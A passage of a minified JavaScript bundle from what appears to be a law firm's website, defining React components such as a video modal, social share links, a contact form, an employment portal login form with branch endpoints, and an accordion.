0!==t?t:e.name}))),r.createElement(o.Z.ContentWrapper,null,r.createElement(o.Z.Heading,null,e.heading?e.heading:"Author"),r.createElement(o.Z.Title,null,e.name),r.createElement(o.Z.JobTitle,null,e.jobTitle)))}},1266:(e,t,a)=>{a.d(t,{Z:()=>Z});var n=a(7411),r=a(7294),o=a(2004),i=a(7765),l=a(4555),s=a(8163),d=a(6805),c=a(9332),m=a(1672),p=a(1229),u=a(7416);const g=(0,u.ZP)(m.m.div).withConfig({displayName:"VideoModalstyles__Container",componentId:"sc-1b96nmy-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,p.m4)(i.Z.primary.black,.8)),h=u.ZP.button.withConfig({displayName:"VideoModalstyles__CloseBtn",componentId:"sc-1b96nmy-1"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],i.Z.primary.white,(0,d.Dp)(d.AS.DesktopSmall),(0,l.qx)(8,10),(0,l.qx)(16,20)),y=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoHolder",componentId:"sc-1b96nmy-2"})(["",";height:100%;padding:8px;"],s.TF),f=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoInner",componentId:"sc-1b96nmy-3"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),C=u.ZP.figure.withConfig({displayName:"VideoModalstyles__VideoContainer",componentId:"sc-1b96nmy-4"})(["@media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),x=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoWrapper",componentId:"sc-1b96nmy-5"})(["aspect-ratio:16 / 9;"]),b={CloseBtn:h,Container:g,Image:(0,u.ZP)(c.z.Image).withConfig({displayName:"VideoModalstyles__Image",componentId:"sc-1b96nmy-6"})(["object-fit:contain;"]),ImageWrapper:u.ZP.div.withConfig({displayName:"VideoModalstyles__ImageWrapper",componentId:"sc-1b96nmy-7"})(["aspect-ratio:1;max-height:calc(100vh - 74px);"]),VideoContainer:C,VideoHolder:y,VideoInner:f,VideoWrapper:x};var v=a(4213),w=a(4251),I=a(8534);const Z=(0,v.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:i,video:l,image:s,onClick:d}=e;const c=r.useRef(null);if(r.useEffect((()=>{function e(e){a&&c.current&&!c.current.contains(e.target)&&d()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]),!l&&!s)return null;const m=s?(0,I.Yp)(s,1920,600,5,void 0,{crop:"fit"}):void 0;return r.createElement(w.M,null,a&&r.createElement(b.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},r.createElement(b.VideoHolder,null,r.createElement(b.VideoInner,null,r.createElement(b.VideoContainer,{ref:c},r.createElement(b.CloseBtn,{type:"button",onClick:()=>d()},(0,n.w)(n.f.Cross),r.createElement("span",null,i)),!l&&s&&m&&r.createElement(b.ImageWrapper,null,r.createElement(b.Image,{alt:null!==(t=s.altText)&&void 0!==t?t:"",loading:"lazy",role:s.altText?void 0:"presentation",src:m[0].split(" ")[0],srcSet:m.join(","),"data-styled":!1,"data-contain":!0})),l&&r.createElement(b.VideoWrapper,null,r.createElement(o.Z,{url:l.src,playing:a,controls:!0,playsinline:!0,width:"100%",height:"100%"})))))))}))},8214:(e,t,a)=>{a.d(t,{Z:()=>u});var n=a(3196),r=a(7765),o=a(4267),i=a(5798),l=a(6805),s=a(3422),d=a(7416);const c=d.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),m=d.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),p=d.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],i.h,s.PS,r.Z.primary.midnight,o.Z.dmSans.regular),u={Icon:d.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,n.eR)("transform, opacity"),p,p),Item:m,Link:p,List:c}},7908:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(7411),r=a(7294),o=a(9897),i=a(8214);const l=e=>{const[t,a]=r.useState(!1);r.useEffect((()=>{a("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return r.createElement(i.Z.List,null,r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),r.createElement(i.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Facebook)))));case"twitter":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:d(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Twitter)))));case"linkedin":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.LinkedIn)))));case"mail":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function s(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function d(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},5907:(e,t,a)=>{a.r(t),a.d(t,{default:()=>C});var n=a(1318),r=a(8301),o=a(7294),i=a(7765),l=a(4555),s=a(6805),d=a(3422),c=a(8719),m=a(6474),p=a(7416);const u=p.ZP.div.withConfig({displayName:"ContactFormstyles__Container",componentId:"sc-1e2xcj5-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,i.Z.tertiary.mint,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.sky),g=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormWrapper",componentId:"sc-1e2xcj5-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;","{@media ","{justify-content:unset;","{width:100%;justify-content:center;}}}"],m.Z.Submit,(0,s.C4)(s.AS.Tablet),c.A.Button),h=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormContainer",componentId:"sc-1e2xcj5-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],i.Z.primary.midnight,(0,l.qx)(20,30),(0,l.qx)(20,30)),y=p.ZP.h3.withConfig({displayName:"ContactFormstyles__FormTitle",componentId:"sc-1e2xcj5-3"})(["",";font-size:",";line-height:",";"],d.h4,(0,l.qx)(28,36),(0,l.qx)(36,42)),f={Container:u,FormContainer:h,FormIntro:p.ZP.div.withConfig({displayName:"ContactFormstyles__FormIntro",componentId:"sc-1e2xcj5-4"})(["",";"],d.Mx),FormTitle:y,FormWrapper:g},C=e=>{let{anchorId:t,id:a,form:i,formIntro:l,formTitle:s,theme:d=n.Q.LightGreen}=e;return o.createElement(f.Container,{id:t,"data-theme":d},o.createElement(f.FormWrapper,null,o.createElement(f.FormContainer,null,s&&o.createElement(f.FormTitle,null,s),l&&o.createElement(f.FormIntro,{dangerouslySetInnerHTML:{__html:l}}),o.createElement(r.Z,{id:a,formModel:i.formModel,submitText:i.submitText,submitUrl:i.submitUrl,reCaptchaSiteKey:i.reCaptchaSiteKey}))))}},1476:(e,t,a)=>{a.r(t),a.d(t,{default:()=>_});var n=a(1318),r=a(7411),o=a(8907),i=a(5088),l=a(3946),s=a(1766),d=a(7294),c=a(7536),m=a(7765),p=a(4555),u=a(6805),g=a(3422),h=a(8719),y=a(6474),f=a(7416);const C=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__Container",componentId:"sc-1o2wcz4-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,m.Z.tertiary.mint,m.Z.tertiary.mint,n.Q.LightPink,m.Z.tertiary.rose,m.Z.tertiary.rose,n.Q.LightBlue,m.Z.tertiary.sky,m.Z.tertiary.sky),x=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormWrapper",componentId:"sc-1o2wcz4-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;"]),b=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormContainer",componentId:"sc-1o2wcz4-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,p.qx)(20,30),(0,p.qx)(20,30)),v=f.ZP.h3.withConfig({displayName:"EmploymentPortalFormstyles__FormTitle",componentId:"sc-1o2wcz4-3"})(["",";font-size:",";line-height:",";"],g.h4,(0,p.qx)(28,36),(0,p.qx)(36,42)),w=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormIntro",componentId:"sc-1o2wcz4-4"})(["",";"],g.Mx),I=f.ZP.form.withConfig({displayName:"EmploymentPortalFormstyles__Form",componentId:"sc-1o2wcz4-5"})(["--invalidColor:",";","{padding-left:0;}"],m.Z.validation.invalid,y.Z.Error),Z=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__ButtonWrapper",componentId:"sc-1o2wcz4-6"})(["display:flex;flex-direction:column;margin:"," 0 0;gap:",";@media ","{","{width:100%;justify-content:center;}}@media ","{align-items:flex-end;}"],(0,p.qx)(32,56),(0,p.qx)(6,8),(0,u.C4)(u.AS.Tablet),h.A.Button,(0,u.Dp)(u.AS.Tablet)),E={Container:C,FormContainer:b,FormIntro:w,FormTitle:v,FormWrapper:x,Form:I,Link:f.ZP.a.withConfig({displayName:"EmploymentPortalFormstyles__Link",componentId:"sc-1o2wcz4-7"})(["",";",";color:currentColor;margin:0;"],g.Mx,g.p4),ButtonWrapper:Z},_=e=>{let{anchorId:t,form:a,formIntro:m,formTitle:p,theme:u=n.Q.LightGreen}=e;const{formState:{errors:g,isSubmitting:h},handleSubmit:y,register:f}=(0,c.cI)({mode:"onSubmit",reValidateMode:"onChange",shouldUseNativeValidation:!1}),C=[{caption:"Birmingham",value:"https://freethsbi.essentialwebservice.co.uk"},{caption:"CPC",value:"https://freethscpc.essentialwebservice.co.uk"},{caption:"Derby",value:"https://freethsde.essentialwebservice.co.uk"},{caption:"Leicester",value:"https://freethsle.essentialwebservice.co.uk"},{caption:"London",value:"https://freethslo.essentialwebservice.co.uk"},{caption:"Manchester",value:"https://freethsma.essentialwebservice.co.uk"},{caption:"Milton Keynes",value:"https://freethsmk.essentialwebservice.co.uk"},{caption:"Nottingham",value:"https://freethsno.essentialwebservice.co.uk"},{caption:"Oxford",value:"https://freethsox.essentialwebservice.co.uk"},{caption:"Sheffield",value:"https://freeths.essentialwebservice.co.uk"}],[x,b]=d.useState("");return a?d.createElement(E.Container,{id:t,"data-theme":u},d.createElement(E.FormWrapper,null,d.createElement(E.FormContainer,null,p&&d.createElement(E.FormTitle,null,p),m&&d.createElement(E.FormIntro,{dangerouslySetInnerHTML:{__html:m}}),d.createElement(E.Form,{action:x,method:"post",onSubmit:y(((e,t)=>{null==t||t.target.submit()}))},d.createElement(l.Z,{field:{...s.E,alias:"login_name",caption:"User Name",placeholder:"User Name"},type:"text",error:null==g?void 0:g.login_name,...f("login_name",{required:"Please enter your User Name"})}),d.createElement(l.Z,{field:{...s.E,alias:"password",caption:"Password",placeholder:"Password"},type:"password",error:null==g?void 0:g.login_name,...f("password",{required:"Please enter your Password"})}),C&&C.length>0&&d.createElement(i.Z,{field:{...s.E,alias:"frmBranch",caption:"Branch",placeholder:"Please select a Branch",values:C},error:null==g?void 0:g.login_name,...f("frmBranch",{required:"Please select a Branch"}),onChange:e=>{return t=e.currentTarget.value,void b(t+"/webservice/process.php");var t}}),d.createElement("input",{type:"hidden",name:"origin",value:"https://www.freeths.co.uk/"}),d.createElement(E.ButtonWrapper,null,d.createElement(o.ZP,{branding:"solid",type:"submit",disabled:h,title:"Log In",icon:(0,r.w)(r.f.ArrowRight)}),d.createElement(E.Link,{href:a.passwordCta.url,target:a.passwordCta.target},a.passwordCta.text)))))):null}},5088:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1697),r=a(7294),o=a(6474);const i=r.forwardRef(((e,t)=>{var a;let{id:i,field:l,error:s,hidePlaceholder:d,...c}=e;const[m,p]=r.useState(!1);return r.useEffect((()=>{const e=e=>{t&&"current"in t&&t.current&&!t.current.contains(e.target)&&p(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}}),[t]),r.createElement(o.Z.Field,{"data-error":!!s,"data-is-open":m},r.createElement(o.Z.SelectWrapper,null,r.createElement(o.Z.Select,{ref:t,id:null!=i?i:l.alias,placeholder:l.placeholder,required:l.required,onClick:()=>p(!m),...c},!d&&r.createElement("option",{value:""},l.placeholder),null===(a=l.values)||void 0===a?void 0:a.map(((e,t)=>r.createElement("option",{key:`option-${t}`,value:e.value,onClick:()=>p(!1)},e.caption)))),r.createElement(o.Z.Label,{htmlFor:null!=i?i:l.alias},l.caption,l.required&&r.createElement(r.Fragment,null," *")),r.createElement(o.Z.Arrow,null,r.createElement(n.Z,null))),s&&r.createElement(o.Z.Error,null,s.message))}));i.displayName="DropDownList";const l=i},3946:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(7294),r=a(6474);const o=n.forwardRef(((e,t)=>{let{field:a,error:o,...i}=e;return n.createElement(r.Z.Field,{"data-error":!!o},n.createElement(r.Z.Input,{ref:t,id:a.alias,placeholder:a.placeholder,required:a.required,...i}),n.createElement(r.Z.Label,{htmlFor:a.alias},a.caption,a.required&&n.createElement(n.Fragment,null," *")),o&&n.createElement(r.Z.Error,null,o.message))}));o.displayName="Textfield";const i=o},1766:(e,t,a)=>{a.d(t,{E:()=>n});const n={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}},4768:(e,t,a)=>{a.r(t),a.d(t,{default:()=>O});var n=a(1318),r=a(8534),o=a(4213),i=a(9897),l=a(3093),s=a(7294),d=a(3196),c=a(4555),m=a(5798),p=a(3422),u=a(1697),g=a(1672),h=a(7416);const y=h.ZP.div.withConfig({displayName:"Accordionstyles__Container",componentId:"sc-1xf0h6c-0"})([""]),f=(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__Item",componentId:"sc-1xf0h6c-1"})(["margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:",";border-radius:8px;color:var(--fontColor);&:last-child{margin-bottom:0;}"],(0,c.qx)(15,25)),C=h.ZP.button.withConfig({displayName:"Accordionstyles__ItemHeader",componentId:"sc-1xf0h6c-2"})(["",";display:flex;align-items:center;font-size:",";line-height:",";letter-spacing:-0.024em;padding:",";margin:0;text-align:left;width:100%;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;&.focus-ring{outline:auto;outline-offset:3px;}"],m.h,(0,c.qx)(18,28),(0,c.qx)(22,36),(0,c.qx)(20,30)),x=h.ZP.h3.withConfig({displayName:"Accordionstyles__ItemTitle",componentId:"sc-1xf0h6c-3"})(["",";margin:0;display:block;flex:1 1 auto;color:var(--fontColor);"],p.h6),b=(0,h.ZP)(u.Z).withConfig({displayName:"Accordionstyles__ItemIcon",componentId:"sc-1xf0h6c-4"})(["",";position:relative;display:block;height:",";transform:rotate(0deg);color:var(--fontColor);",":hover &{transform:translateY(-5px);}","[aria-expanded='true'] &{transform:rotate(180deg);}","[aria-expanded='true']:hover &{transform:translateY(-5px) rotate(180deg);}"],(0,d.eR)("transform"),(0,c.qx)(12,12),C,C,C),v=h.ZP.span.withConfig({displayName:"Accordionstyles__ItemTitleIcon",componentId:"sc-1xf0h6c-5"})([""]),w={Container:y,Item:f,ItemBody:(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__ItemBody",componentId:"sc-1xf0h6c-6"})(["min-width:0;overflow:hidden;"]),ItemBodyInner:h.ZP.div.withConfig({displayName:"Accordionstyles__ItemBodyInner",componentId:"sc-1xf0h6c-7"})(["padding-bottom:",";"],(0,c.qx)(16,16)),ItemHeader:C,ItemIcon:b,ItemTitle:x,ItemTitleIcon:v};var I=a(308),Z=a.n(I);const E=s.createContext({activeId:"",onClick:Z()}),_=e=>{var t;const[a,n]=s.useState(null!==(t=e.initialId)&&void 0!==t?t:"");return s.createElement(E.Provider,{value:{activeId:a,onClick(e){if(a===e)return n("");n(e)}}},e.children)};var k=a(644);const P=Object.assign((0,o.G)((e=>{var t;return s.createElement(l.A,{transition:{duration:.3,ease:"easeOut"}},s.createElement(_,{initialId:null!==(t=e.initialId)&&void 0!==t?t:""},s.createElement(i.MT,null,s.createElement(w.Container,null,e.children))))})),{Item:e=>{const t=s.useContext(E),a=(0,i.bO)(),n=(0,k.Z)(),r=t.activeId===e.id,o=`${e.id}-header`,l=`${e.id}-body`;return s.useEffect((()=>{n||setTimeout((()=>{const e=document.getElementById(`${t.activeId}-header`);null==e||e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),350)}),[t.activeId]),s.createElement(w.Item,{initial:r?"opened":"closed",animate:r?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),a.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),a.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),a.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),a.focusLast()}}},s.createElement(i.tE,{focusRingClass:"focus-ring"},s.createElement(w.ItemHeader,{id:o,"aria-controls":l,"aria-expanded":r,"aria-label":`Expand ${e.title}`,type:"button",onClick:a=>{a.preventDefault(),t.onClick(e.id)}},s.createElement(w.ItemTitle,null,e.title),s.createElement(w.ItemIcon,{"aria-hidden":"true"}))),s.createElement(w.ItemBody,{id:l,"aria-labelledby":o,role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},s.createElement(w.ItemBodyInner,null,e.children)))}});var T=a(6805),N=a(4760);const q={AccordionWrapper:h.ZP.div.withConfig({displayName:"AccordionContentstyles__AccordionWrapper",componentId:"sc-19snzpn-0"})(["width:100%;margin-bottom:",";&:last-child{margin-bottom:0;}"],(0,c.qx)(50,100)),Content:h.ZP.div.withConfig({displayName:"AccordionContentstyles__Content",componentId:"sc-19snzpn-1"})(["",";padding:0 100px 30px ",";@media ","{padding-right:20px;}p{font-size:",";line-height:",";}a,p a{color:currentColor;}ul li::before{}"],p._R,(0,c.qx)(20,30),(0,T.C4)(T.AS.Tablet),(0,c.qx)(16,20),(0,c.qx)(26,30)),CtaArea:h.ZP.div.withConfig({displayName:"AccordionContentstyles__CtaArea",componentId:"sc-19snzpn-2"})(["margin-top:20px;"])},A=(0,o.G)((e=>{var t;const a=e.items.find((e=>e.openAsDefault));return s.createElement(q.AccordionWrapper,null,s.createElement(P,{initialId:null!==(t=null==a?void 0:a.id)&&void 0!==t?t:""},e.items.map((e=>s.createElement(P.Item,{key:e.id,id:e.id,title:e.heading},s.createElement(q.Content,{dangerouslySetInnerHTML:{__html:e.content}}))))))}));var B=a(4649),S=a(7765),W=a(8163),L=a(1032);const z=h.ZP.section.withConfig({displayName:"ContentAccordionstyles__Container",componentId:"sc-aqynmh-0"})(["--fontColor:",";--bgColor:transparent;--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";&[data-in-column-content='true']{border-radius:8px;overflow:hidden;}background-color:var(--bgColor);scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";--tableFontColour:",";}"],S.Z.primary.midnight,S.Z.tertiary.sky,N,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightBlue,S.Z.tertiary.sky,S.Z.primary.white,S.Z.primary.midnight,L,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightGreen,S.Z.tertiary.mint,S.Z.primary.white,S.Z.secondary.teal,L,S.Z.tertiary.mint,S.Z.primary.midnight,n.Q.LightPink,S.Z.tertiary.rose,S.Z.primary.midnight,S.Z.secondary.coral,S.Z.tertiary.rose,n.Q.LightGrey,S.Z.tertiary.lightGrey,S.Z.primary.midnight,S.Z.tertiary.sky,S.Z.tertiary.lightGrey,S.Z.primary.midnight),F=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Grid",componentId:"sc-aqynmh-1"})(["",";position:relative;gap:"," 32px;"],W.TF,(0,c.qx)(12,24)),D=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__AccordionArea",componentId:"sc-aqynmh-2"})(["grid-column:1 / span 4;grid-row:1;&[data-in-column-content='true']{padding:"," ",";padding-left:0;}@media ","{grid-column:4 / span 6;}","[data-image-pos='left'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:7 / span 6;}}","[data-image-pos='right'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:1 / span 6;}}"],(0,c.qx)(20,30),(0,c.qx)(20,30),(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),M=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__TitleArea",componentId:"sc-aqynmh-3"})(["margin-bottom:50px;"]),j=h.ZP.h2.withConfig({displayName:"ContentAccordionstyles__Title",componentId:"sc-aqynmh-4"})(["",";color:",";"],p.h2,S.Z.primary.midnight),V=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Content",componentId:"sc-aqynmh-5"})(["",";color:",";a,p a{color:currentColor;}"],p._R,S.Z.primary.midnight),Q=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ContentArea",componentId:"sc-aqynmh-6"})(["","{ul li::before{background-image:var(--bullet);}tbody{tr{&:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}}}}"],q.Content),R=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ImageWrapper",componentId:"sc-aqynmh-7"})(["",";grid-column:span 4;border-radius:8px;overflow:hidden;@media ","{margin-top:35px;}","[data-image-pos='left'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:1 / span 5;grid-row:1;}}","[data-image-pos='right'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:8 / span 5;grid-row:1;}}"],(0,r.PN)(690,450),(0,T.C4)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),$={AccordionArea:D,Container:z,Content:V,ContentArea:Q,Grid:F,Image:h.ZP.img.withConfig({displayName:"ContentAccordionstyles__Image",componentId:"sc-aqynmh-8"})(["",";"],(0,r.Xn)()),ImageWrapper:R,Title:j,TitleArea:M},O=e=>{let{anchorId:t,accordion:a,content:o,image:i,imagePosition:l="right",inColumnContent:d=!1,title:c,theme:m=n.Q.Teal}=e;const p=i?(0,r.Yp)(i,1336,700,5,1.69,i.focalPoint):void 0;return d?function(e,t,a,n,r,o){return s.createElement($.Container,{id:e,"data-theme":t,"data-in-column-content":r},s.createElement(B.Z,null,s.createElement($.AccordionArea,{"data-in-column-content":r},s.createElement($.TitleArea,null,a&&s.createElement($.Title,null,a),n&&s.createElement($.Content,{dangerouslySetInnerHTML:{__html:n}})),s.createElement($.ContentArea,null,s.createElement(A,{key:`${a}-accordion`,items:o.items})))))}(t,m,c,o,d,a):function(e,t,a,n,r,o,i,l){return s.createElement($.Container,{id:e,"data-theme":t,"data-image-pos":null!=a&&a.src?n:""},s.createElement(B.Z,null,s.createElement($.Grid,null,s.createElement($.AccordionArea,null,s.createElement($.TitleArea,null,r&&s.createElement($.Title,null,r),o&&s.createElement($.Content,{dangerouslySetInnerHTML:{__html:o}})),s.createElement($.ContentArea,null,s.createElement(A,{key:`${r}-accordion`,items:i.items}))),a&&n&&l&&s.createElement($.ImageWrapper,null,s.createElement($.Image,{alt:a.altText,loading:"lazy",role:a.altText?void 0:"presentation",src:l[0].split(" ")[0],srcSet:l.join(",")})))))}(t,m,i,l,c,o,a,p)}},2851:(e,t,a)=>{a.r(t),a.d(t,{default:()=>g});var n=a(7411),r=a(8907),o=a(7294),i=a(1318),l=a(7765),s=a(4555),d=a(6805),c=a(3422),m=a(8719),p=a(7416);const u={Container:p.ZP.section.withConfig({displayName:"ContentBoxstyles__Container",componentId:"sc-14id29z-0"})(["--fgColour:",";--imageWidth:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:"," ",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}@media ","{display:block;padding:"," ",";}"],l.Z.primary.midnight,(0,s.qx)(56,124),(0,s.qx)(24,32),(0,s.qx)(20,32),(0,s.qx)(12,40),(0,s.qx)(4,8),i.Q.LightGreen,l.Z.tertiary.mint,i.Q.LightPink,l.Z.tertiary.rose,i.Q.LightBlue,l.Z.tertiary.sky,(0,d.C4)(d.AS.MobileLarge),(0,s.qx)(20,28),(0,s.qx)(10,28)),Content:p.ZP.div.withConfig({displayName:"ContentBoxstyles__Content",componentId:"sc-14id29z-1"})(["",";margin:0;"],c._R),CtaArea:p.ZP.div.withConfig({displayName:"ContentBoxstyles__CtaArea",componentId:"sc-14id29z-2"})(["grid-column:span 1;display:flex;justify-content:flex-start;margin:"," 0 0;@media ","{","{width:100%;justify-content:center;}}"],(0,s.qx)(24,54),(0,d.C4)(d.AS.Tablet),m.A.Button),Title:p.ZP.h4.withConfig({displayName:"ContentBoxstyles__Title",componentId:"sc-14id29z-3"})(["",";font-size:",";line-height:",";"],c.h5,(0,s.qx)(28,36),(0,s.qx)(36,42))},g=e=>o.createElement(u.Container,{id:e.anchorId,"data-theme":e.theme},e.title&&o.createElement(u.Title,null,e.title),o.createElement(u.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&o.createElement(u.CtaArea,null,o.createElement(r.Qj,{branding:"solid",href:e.cta.url,target:e.cta.target,title:e.cta.text,icon:(0,n.w)(n.f.ArrowRight)})))},1695:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(6714),r=a(4952),o=a(7908),i=a(7294),l=a(7765),s=a(4555),d=a(8163),c=a(6805),m=a(4649),p=a(7158),u=a(8214),g=a(7416);const h=(0,g.ZP)(m.Z).withConfig({displayName:"InsightAuthorDetailstyles__Container",componentId:"sc-1cai45e-0"})(["position:relative;color:var(--cardFgColour);> "," > ","{",";}&:focus{outline:none;}"],p.Z.Inner,p.Z.SiteWide,d.TF),y=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Inner",componentId:"sc-1cai45e-1"})(["border-top:1px solid ",";display:flex;flex-direction:column;grid-column:span 6;@media ","{grid-column:4 / span 6;}"],l.Z.tertiary.cloud,(0,c.Dp)(c.AS.TabletLarge)),f=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Top",componentId:"sc-1cai45e-2"})(["padding:"," 0 30px;"],(0,s.qx)(45,60)),C=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__TagList",componentId:"sc-1cai45e-3"})([""]),x=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Bottom",componentId:"sc-1cai45e-4"})(["display:flex;justify-content:space-between;gap:",";@media 